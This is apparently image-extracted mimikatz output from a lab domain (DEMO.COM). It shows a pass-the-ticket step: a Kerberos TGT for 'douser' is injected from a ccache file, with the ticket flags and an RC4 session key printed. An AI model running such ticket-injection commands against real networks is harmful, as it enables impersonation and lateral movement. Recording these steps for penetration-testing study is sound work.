 mimikatz # kerberos::ptc TGT_douser@DEMO.COM.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2024/1/5 15:24:48 ; 2024/1/6 1:24:48 ; 2024/1/12
15:24:48
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
038c275947cfc24cf42e1c44fdbfcb96
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK